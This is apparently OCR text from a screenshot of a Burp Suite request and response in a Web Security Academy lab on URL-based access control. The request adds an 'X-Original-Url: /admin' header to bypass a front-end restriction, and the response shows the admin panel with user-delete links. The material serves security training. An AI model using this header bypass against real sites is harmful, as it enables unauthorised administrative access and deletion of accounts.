 Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0aa800d804e0637d8438725000af00ba.web-security-academy.net
3 X-Original-Url: /admin
4 Cookie: session=LjwyusNlDBrluZgFsZZniFAdVGFU0d8m
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.6478.127 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa800d804e0637d8438725000af00ba.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
\n
Web Security
Academy
URL-based
access control
can be
circumvented
LAB Not solved
Back to lab description >>
Home | Admin panel | My account
Users
wiener - Delete
carlos - Delete